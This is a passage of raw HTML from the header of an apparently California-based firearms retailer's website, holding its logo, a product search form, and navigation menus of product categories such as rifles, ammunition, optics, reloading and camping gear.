					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
